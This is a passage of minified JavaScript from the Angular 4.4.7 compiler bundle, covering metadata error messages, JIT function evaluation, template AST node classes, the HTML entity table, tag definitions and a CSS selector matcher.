n=t.resolveSymbol(e),o=n.metadata;o&&"error"!=o.__symbolic&&r.push(n.symbol)}))})),r}function kr(t,e,n){var r=new Map,o=[],i=new Set,s=function(t){if(r.has(t)||!e.isSourceFile(t.filePath))return!1;var o=n.getNgModuleMetadata(t,!1);return o&&(r.set(o.type.reference,o),o.declaredDirectives.forEach((function(t){return i.add(t.reference)})),o.declaredPipes.forEach((function(t){return i.add(t.reference)})),o.transitiveModule.modules.forEach((function(t){return s(t.reference)}))),!!o};t.forEach((function(t){s(t)||!n.isDirective(t)&&!n.isPipe(t)||o.push(t)}));var a=o.filter((function(t){return!i.has(t)}));return{ngModules:Array.from(r.values()),symbolsMissingModule:a}}function Rr(t){return t&&"ignore"==t.__symbolic}function Dr(t){switch(t.message){case"Reference to non-exported class":if(t.context&&t.context.className)return"Reference to a non-exported class "+t.context.className+". Consider exporting the class";break;case"Variable not initialized":return"Only initialized variables and constants can be referenced because the value of this variable is needed by the template compiler";case"Destructuring not supported":return"Referencing an exported destructured variable or constant is not supported by the template compiler. Consider simplifying this to avoid destructuring";case"Could not resolve type":if(t.context&&t.context.typeName)return"Could not resolve type "+t.context.typeName;break;case"Function call not supported":return(t.context&&t.context.name?"Calling function '"+t.context.name+"', f":"F")+"unction calls are not supported. Consider replacing the function or lambda with a reference to an exported function";case"Reference to a local symbol":if(t.context&&t.context.name)return"Reference to a local (non-exported) symbol '"+t.context.name+"'. Consider exporting the symbol"}return t.message}function Vr(t){return"Error encountered resolving symbol values statically. "+Dr(t)}function Lr(t,e){if(!t)return{};var n={};return Object.keys(t).forEach((function(r){var o=e(t[r],r);Rr(o)||(Ip.test(r)?Object.defineProperty(n,r,{enumerable:!1,configurable:!0,value:o}):n[r]=o)})),n}function Fr(t){return null===t||"function"!=typeof t&&"object"!=typeof t}function jr(t,e,n,r){var o=new Error(t);return o.fileName=e,o.line=n,o.column=r,o}function Hr(t){return t.startsWith("___")?t.substr(1):t}function Br(t){var e=new qp(null,null,null,new Map);(new zp).visitAllStatements(t,e);var n={};return e.exports.forEach((function(t){n[t]=e.vars.get(t)})),n}function Ur(t,e,n,r,o){for(var i=r.createChildWihtLocalVars(),s=0;s<t.length;s++)i.vars.set(t[s],e[s]);var a=o.visitAllStatements(n,i);return a?a.value:null}function qr(t,e,n){var r={};t.getters.forEach((function(o){r[o.name]={configurable:!1,get:function(){var r=new qp(e,this,t.name,e.vars);return Ur([],[],o.body,r,n)}}})),t.methods.forEach((function(o){var i=o.params.map((function(t){return t.name}));r[o.name]={writable:!1,configurable:!1,value:function(){for(var r=[],s=0;s<arguments.length;s++)r[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);return Ur(i,r,o.body,a,n)}}}));var o=t.constructorMethod.params.map((function(t){return t.name})),i=function(){for(var r=this,i=[],s=0;s<arguments.length;s++)i[s]=arguments[s];var a=new qp(e,this,t.name,e.vars);t.fields.forEach((function(t){r[t.name]=void 0})),Ur(o,i,t.constructorMethod.body,a,n)},s=t.parent?t.parent.visitExpression(n,e):Object;return i.prototype=Object.create(s.prototype,r),i}function Wr(t,e,n,r){return function(){for(var o=[],i=0;i<arguments.length;i++)o[i]=arguments[i];return Ur(t,o,e,n,r)}}function zr(t,e,r){var o=e.toSource()+"\n//# sourceURL="+t,i=[],s=[];for(var a in r)i.push(a),s.push(r[a]);if(n.i(to.isDevMode)()){var u=(new(Function.bind.apply(Function,[void 0].concat(i.concat("return null;"))))).toString(),c=u.slice(0,u.indexOf("return null;")).split("\n").length-1;o+="\n"+e.toSourceMapGenerator(t,t,c).toJsComment()}return(new(Function.bind.apply(Function,[void 0].concat(i.concat(o))))).apply(void 0,s)}function Gr(t,e){var n=new Xp,r=wl.createRoot();return n.visitAllStatements(e,r),n.createReturnStmt(r),zr(t,r,n.getArgs())}function Kr(t){if(!t.isComponent)throw new Error("Could not compile '"+C(t.type)+"' because it is not a component.")}function Qr(t,e){return void 0===e&&(e=[]),t().forEach((function(t){"function"==typeof t?Qr(t,e):e.push(t)})),e}function Xr(){return{statements:[],genFilePath:"",importExpr:function(t){return En({name:C(t),moduleName:null,runtime:t})}}}function Yr(t){return{useJit:Zr(t.map((function(t){return t.useJit}))),defaultEncapsulation:Zr(t.map((function(t){return t.defaultEncapsulation}))),providers:Jr(t.map((function(t){return t.providers}))),missingTranslation:Zr(t.map((function(t){return t.missingTranslation}))),enableLegacyTemplate:Zr(t.map((function(t){return t.enableLegacyTemplate}))),preserveWhitespaces:Zr(t.map((function(t){return t.preserveWhitespaces})))}}function Zr(t){for(var e=t.length-1;e>=0;e--)if(void 0!==t[e])return t[e]}function Jr(t){var e=[];return t.forEach((function(t){return t&&e.push.apply(e,t)})),e}n.d(e,"b",(function(){return sh})),n.d(e,"a",(function(){return Hu}));var $r=n("TToO"),to=n("3j3K"),eo=(new to.Version("4.4.7"),(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitText(this,e)},t})()),no=(function(){function t(t,e,n){this.value=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitBoundText(this,e)},t})(),ro=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitAttr(this,e)},t})(),oo=(function(){function t(t,e,n,r,o,i){this.name=t,this.type=e,this.securityContext=n,this.value=r,this.unit=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitElementProperty(this,e)},Object.defineProperty(t.prototype,"isAnimation",{get:function(){return this.type===vo.Animation},enumerable:!0,configurable:!0}),t})(),io=(function(){function t(t,e,n,r,o){this.name=t,this.target=e,this.phase=n,this.handler=r,this.sourceSpan=o}return t.calcFullName=function(t,e,n){return e?e+":"+t:n?"@"+t+"."+n:t},t.prototype.visit=function(t,e){return t.visitEvent(this,e)},Object.defineProperty(t.prototype,"fullName",{get:function(){return t.calcFullName(this.name,this.target,this.phase)},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"isAnimation",{get:function(){return!!this.phase},enumerable:!0,configurable:!0}),t})(),so=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitReference(this,e)},t})(),ao=(function(){function t(t,e,n){this.name=t,this.value=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitVariable(this,e)},t})(),uo=(function(){function t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function 